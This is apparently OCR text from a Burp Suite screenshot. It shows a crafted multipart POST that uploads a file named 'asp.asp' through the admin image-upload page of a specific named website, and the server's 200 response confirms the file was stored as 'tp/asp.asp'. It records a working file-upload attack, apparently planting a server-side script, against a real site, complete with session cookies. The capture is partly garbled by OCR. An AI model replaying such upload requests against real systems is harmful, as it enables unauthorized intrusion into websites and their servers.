 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.ynhl.net
Request
Raw Params Headers Hex
POST /admin/fupaction.asp HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg,
application/x-shockwave-flash, */*
Referer:
http://www.ynhl.net/admin/fupload.asp?useForm=form1&prevImg=show
Img&upUrl=tp&ImgS=&ImgW=&ImgH=&reItem=rePic
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET CLR 2.0.50727)
Content-Type: multipart/form-data;
boundary=---------------------------7de2902b3015a
Accept-Encoding: gzip, deflate
Host: www.ynhl.net
Content-Length: 828
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDSCRQDTRR=BJCDJKGDHMFDAAKLGFHONOKE;
bdshare_firstime=1419171865847;
ASPSESSIONIDAASQCRST=MOGFKEJDPIKEBEFGJPCEFHPL;
ASPSESSIONIDCARRCTTS=GAJPMOLDEIDBNGOCLGJECFPC;
CNZZDATA5076377=cnzz_eid%3D1944653864-1419168501-http%253A%252F%
252Fwww.baidu.com%252F%26ntime%3D1419215083
-----------------------------7de2902b3015a
Content-Disposition: form-data; name="upfile";
filename="C:\Documents and Settings\Administrator\□□\asp.asp"
Content-Type: text/plain
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
X-UA-Compatible: IE=EmulateIE7
Date: Mon, 22 Dec 2014 04:27:35 GMT
Content-Length: 163
<script language = "JavaScript">
window.opener.form1.showImg.src =
'tp'+'/'+'asp.asp';
window.opener.form1.rePic.value = 'asp.asp';
window.close();
</Script>